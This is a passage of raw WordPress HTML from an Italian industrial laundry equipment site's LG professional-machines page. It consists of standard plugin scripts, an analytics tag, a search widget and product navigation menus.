<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.3.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/pace.js?ver=6.9" id="pace-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.lplavanderie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lplavanderie.com/wp-json/wp/v2/pages/6317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lplavanderie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.lplavanderie.com/macchine-professionali/lg/" />
<link rel='shortlink' href='https://www.lplavanderie.com/?p=6317' />
<style type="text/css">
.qtranxs_flag_it {background-image: url(https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="https://www.lplavanderie.com/it/macchine-professionali/lg/" rel="alternate" />
<link hreflang="en" href="https://www.lplavanderie.com/en/macchine-professionali/lg/" rel="alternate" />
<link hreflang="x-default" href="https://www.lplavanderie.com/macchine-professionali/lg/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />

<!--[if lt IE 9]><script src="https://www.lplavanderie.com/wp-content/themes/lp/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->

<!--Theme Version:2.1.1 Plugin Version:2.1.1-->
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <link rel="icon" href="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lplavanderie.com/wp-content/uploads/2022/05/cropped-Logo-LP-.-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130485909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130485909-1');
</script>
<meta name="google-site-verification" content="zW2TiTLDKxAJD__HEcsChyKQJ42RyOkVG0PDzeBF1lk" />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.lplavanderie.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head> 
<body class="wp-singular page-template-default page page-id-6317 page-child parent-pageid-5160 wp-theme-lp cookies-not-set  layout3 wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
<div class="go-to-top icon-up-open"></div>
<!-- background wrapper -->
<div id="container">   
 
		
	<div class="rt-top-bar fullwidth">
	<div class="top-bar-inner">
		<div class="top-bar-left">
					</div>
		<div class="top-bar-right">
			<div id="ajaxsearchlitewidget-5" class="topbar-widget widget AjaxSearchLiteWidget"><h5> </h5><div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search here..'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='it'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div></div>		</div>
	</div>
</div>
 

				

	<header class="top-header fullwidth ">

				

		<div class="header-elements default">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button"><span></span><span></span><span></span></div>

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://www.lplavanderie.com" title="LP Lavanderie"><img src="https://www.lplavanderie.com/wp-content/uploads/2022/04/LP-LAVANDERIE-LOGO-2022-.jpg" alt="LP Lavanderie" width="646" height="257" class="main_logo" /></a> 			</div><!-- / end #logo -->


			<div class="header-right">
				<div id="block-3" class="header-widget widget widget_block"><div class="wp-widget-group__inner-blocks"></div></div><nav class="main-navigation"><ul id="navigation" class="menu"><li id='menu-item-3037' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="http://www.lplavanderie.com/"><span>HOME</span></a> </li>
<li id='menu-item-6293' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/home-page/industria/"><span>INDUSTRIA</span></a> 
<ul class="sub-menu">
<li id='menu-item-3087' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/washer-extractors/">LAVATRICI</a> 
	<ul class="sub-menu">
<li id='menu-item-6635' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-media-capacita-serie-s/">Lavatrici Media Capacità Serie S</a> </li>
<li id='menu-item-6636' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-grandi-capacita-serie-s/">Lavatrici Grandi Capacità Serie S</a> </li>
	</ul>
</li>
<li id='menu-item-3080' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/tumble-dryers/">ESSICCATORI</a> 
	<ul class="sub-menu">
<li id='menu-item-6614' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-e/">ESSICCATORI INDUSTRIALI SERIE E</a> </li>
<li id='menu-item-7285' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-f/">ESSICCATORI INDUSTRIALI SERIE F</a> </li>
	</ul>
</li>
<li id='menu-item-6725' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/stacked/">SOVRAPPOSTI</a> 
	<ul class="sub-menu">
<li id='menu-item-6724' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrice-essiccatore-fxt-13x13/">Lavatrice + Essiccatore FXT 13&#215;13</a> </li>
<li id='menu-item-6733' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatore-fhg-2x15-kg/">Essiccatore FHG 2&#215;15 Kg</a> </li>
	</ul>
</li>
<li id='menu-item-3091' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/finishing-tables/">MACCHINE DA STIRO</a> 
	<ul class="sub-menu">
<li id='menu-item-6237' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/tavoli-a-punta/">Tavoli a Punta</a> </li>
<li id='menu-item-5463' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/modulari/">Modulari</a> </li>
<li id='menu-item-5464' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/rettangolari/">Rettangolari</a> </li>
	</ul>
</li>
<li id='menu-item-3094' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/flatwork-and-chest-ironers/">MANGANI</a> 
	<ul class="sub-menu">
<li id='menu-item-3095' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/calandre-asciuganti/">Calandre Asciuganti</a> </li>
<li id='menu-item-3096' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/mangani-mangani/">Mangani</a> </li>
	</ul>
</li>
<li id='menu-item-6682' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/lavaggio-a-secco/">LAVAGGIO A SECCO</a> 
	<ul class="sub-menu">
<li id='menu-item-6684' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-percloroetilene/">LAVASECCO PERCLOROETILENE</a> </li>
<li id='menu-item-6685' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-multisolvente/">LAVASECCO MULTISOLVENTE</a> </li>
	</ul>
</li>
<li id='menu-item-3083' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/generatori-di-vapore/">GENERATORI DI VAPORE</a> 
	<ul class="sub-menu">
<li id='menu-item-3256' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/generatori-di-vapore/">Generatori di vapore</a> </li>
<li id='menu-item-3801' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/generatori-di-vapore-elettrici/">Generatori di vapore elettrici</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-5162' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/"><span>PROFESSIONAL</span></a> 
<ul class="sub-menu">
<li id='menu-item-6477' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/mypro/">myPRO</a> 
	<ul class="sub-menu">
<li id='menu-item-6427' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-lavatrici-essicatoi-mangani/">myPRO lavatrici, essicatoi, mangani</a> </li>
<li id='menu-item-6449' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/myprozip-per-strutture-turistiche/">myPROzip per strutture turistiche</a> </li>
<li id='menu-item-6472' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-xl/">myPRO XL</a> </li>
	</ul>
</li>
<li id='menu-item-6319' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6317 current_page_item menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/lg/">LG</a> 
	<ul class="sub-menu">
<li id='menu-item-5254' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici/">LAVATRICI</a> </li>
<li id='menu-item-5473' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori/">ESSICCATORI</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-3424' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/noleggio/"><span>NOLEGGIO</span></a> </li>
<li id='menu-item-3288' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/self-service/"><span>SELF-SERVICE</span></a> </li>
<li id='menu-item-6751' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/industrie/"><span>SOLUZIONI</span></a> 
<ul class="sub-menu">
<li id='menu-item-6754' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-professionali/">LAVANDERIE PROFESSIONALI</a> </li>
<li id='menu-item-6780' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/lavanderie-industriali-ed-artigianali/">LAVANDERIE INDUSTRIALI ED ARTIGIANALI</a> </li>
<li id='menu-item-6795' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-self-service/">LAVANDERIE SELF SERVICE</a> </li>
<li id='menu-item-6823' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/cura-della-salute/">CURA DELLA SALUTE</a> </li>
<li id='menu-item-6822' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/settore-alberghiero/">SETTORE ALBERGHIERO</a> </li>
<li id='menu-item-6821' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/ristorazione/">RISTORAZIONE</a> </li>
<li id='menu-item-6820' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/pulizia-professionale/">PULIZIA PROFESSIONALE</a> </li>
<li id='menu-item-6819' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/benessere/">BENESSERE</a> </li>
<li id='menu-item-6818' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/sport-e-tempo-libero/">SPORT E TEMPO LIBERO</a> </li>
<li id='menu-item-6817' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/marine/">MARINE</a> </li>
<li id='menu-item-6816' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/agroalimentare/">AGROALIMENTARE</a> </li>
</ul>
</li>
<li id='menu-item-6953' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/blog/"><span>BLOG</span></a> </li>
<li id='menu-item-3034' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/contatti/"><span>CONTATTI</span></a> </li>
<li id='menu-item-3882' data-depth='0' class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  title="Italiano" href="#"><span>Lingua:&nbsp;<img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></span></a> 
<ul class="sub-menu">
<li id='menu-item-7286' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom"><a  title="Italiano" href="https://www.lplavanderie.com/it/macchine-professionali/lg/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a> </li>
<li id='menu-item-7287' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom"><a  title="English" href="https://www.lplavanderie.com/en/macchine-professionali/lg/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a> </li>
</ul>
</li>
</ul></nav>			</div><!-- / end .header-right -->


					<!-- mobile menu -->
		<div class="mobile-nav">
				<!-- navigation holder -->
				<nav>
					<ul id="mobile-navigation" class="mobile-navigation-menu"><li id='mobile-menu-item-3037' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="http://www.lplavanderie.com/"><span>HOME</span></a> </li>
<li id='mobile-menu-item-6293' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/home-page/industria/"><span>INDUSTRIA</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-3087' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/washer-extractors/">LAVATRICI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6635' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-media-capacita-serie-s/">Lavatrici Media Capacità Serie S</a> </li>
<li id='mobile-menu-item-6636' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici-grandi-capacita-serie-s/">Lavatrici Grandi Capacità Serie S</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3080' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/tumble-dryers/">ESSICCATORI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6614' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-e/">ESSICCATORI INDUSTRIALI SERIE E</a> </li>
<li id='mobile-menu-item-7285' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori-industriali-serie-f/">ESSICCATORI INDUSTRIALI SERIE F</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-6725' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/stacked/">SOVRAPPOSTI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6724' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrice-essiccatore-fxt-13x13/">Lavatrice + Essiccatore FXT 13&#215;13</a> </li>
<li id='mobile-menu-item-6733' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatore-fhg-2x15-kg/">Essiccatore FHG 2&#215;15 Kg</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3091' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/finishing-tables/">MACCHINE DA STIRO</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6237' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/tavoli-a-punta/">Tavoli a Punta</a> </li>
<li id='mobile-menu-item-5463' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/modulari/">Modulari</a> </li>
<li id='mobile-menu-item-5464' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/rettangolari/">Rettangolari</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3094' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/flatwork-and-chest-ironers/">MANGANI</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-3095' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/calandre-asciuganti/">Calandre Asciuganti</a> </li>
<li id='mobile-menu-item-3096' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/mangani-mangani/">Mangani</a> </li>
	</ul>
</li>
